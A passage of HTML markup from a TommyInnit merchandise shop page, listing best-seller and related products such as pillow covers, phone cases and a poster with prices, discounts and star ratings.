  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="40">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-pillows-tommyinnit-design-throw-pillow" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/91/conversions/throwpillowsmall1000x-bgf8f8f-5-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Pillows Cover - Tommyinnit Design Throw Pillow Cover"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-pillows-tommyinnit-design-throw-pillow" class="capitalize hover:underline leading-3">TommyInnit Pillows Cover - Tommyinnit Design Throw Pillow Cover</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://tommyinnitmerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="51">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-jump-in-the-cadillac-qr-code-iphone-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/122/conversions/icriphone_14_toughbackax1000-2-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Cases - TommyInnit Jump in the cadillac QR Code iPhone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-jump-in-the-cadillac-qr-code-iphone-case" class="capitalize hover:underline leading-3">TommyInnit Cases - TommyInnit Jump in the cadillac QR Code iPhone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="217">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-pog-through-the-pain-phone-case-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/655/conversions/22395013_0-8-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Cases - Pog Through The Pain Phone Case TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-pog-through-the-pain-phone-case-tp2409" class="capitalize hover:underline leading-3">TommyInnit Cases - Pog Through The Pain Phone Case TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$15.80</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="306">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-we-dont-know-nobody-typography-tommyinnit-quote-poster-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1981/conversions/18370877_0-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Cases - We don&#039;t know nobody Typography (tommyinnit quote) Poster TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-we-dont-know-nobody-typography-tommyinnit-quote-poster-tp2409" class="capitalize hover:underline leading-3">TommyInnit Cases - We don't know nobody Typography (tommyinnit quote) Poster TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
